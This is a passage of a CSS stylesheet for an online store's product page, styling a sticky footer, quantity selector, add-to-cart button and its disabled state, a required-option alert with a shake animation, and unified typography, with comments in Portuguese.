    display: block;
    text-align: right;
    font-size: 0.8rem;
    color: #999;
    margin-top: 5px;
}

.sticky-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
    padding: 15px 20px;
    box-shadow: 0 -4px 15px rgba(0,0,0,0.08);
    display: flex;
    align-items: center;
    gap: 15px;
    box-sizing: border-box;
    z-index: 20;
}

.quantity-selector-main {
    display: flex;
    align-items: center;
    border: 1px solid #ddd;
    border-radius: 8px;
}
.quantity-selector-main button {
    background: none;
    border: none;
    font-size: 1.2rem;
    padding: 10px 15px;
    cursor: pointer;
}
.quantity-selector-main span {
    font-size: 1rem;
    font-weight: 600;
}

.add-to-cart-button {
    flex-grow: 1;
    background-color: #6A1B9A;
    color: #fff;
    border: none;
    border-radius: 8px;
    padding: 15px;
    font-size: 1rem;
    font-weight: 700;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    transition: all 0.3s ease;
}
.add-to-cart-button #total-price {
    font-size: 0.9rem;
    font-weight: 600;
}

/* UNIFICADO: Regras para o botão desabilitado agora estão juntas */
.add-to-cart-button:disabled {
    background-color: #ccc;
    color: #666;
    cursor: not-allowed;
    justify-content: center; /* Centraliza o texto quando o preço some */
}
.add-to-cart-button:disabled #total-price {
    display: none; /* Esconde o preço quando desabilitado */
}

.required-alert {
    background-color: #ef4444;
    color: #fff;
    padding: 12px 20px;
    margin: 10px 0;
    text-align: center;
    font-weight: 600;
    font-size: 0.9rem;
    display: flex;
    align-items: center;
    justify-content: center;
}
.required-alert i {
    margin-right: 8px;
}

@keyframes shake {
  10%, 90% { transform: translate3d(-1px, 0, 0); }
  20%, 80% { transform: translate3d(2px, 0, 0); }
  30%, 50%, 70% { transform: translate3d(-4px, 0, 0); }
  40%, 60% { transform: translate3d(4px, 0, 0); }
}

.option-group.shake {
  position: relative;
  display: block;
  animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
  will-change: transform;
  box-shadow: 0 0 0 3px rgba(234, 29, 44, 0.2);
}
/* === Tipografia unificada (garantia na página de produto) === */
:root{ --font-ui: 'Nunito Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; }

html, body,
h1, h2, h3, h4, h5, h6,
p, span, small, strong, em,
button, input, textarea, select,
.add-to-cart-button, .quantity-selector, .quantity-selector-main {
  font-family: var(--font-ui) !important;
}
</file>
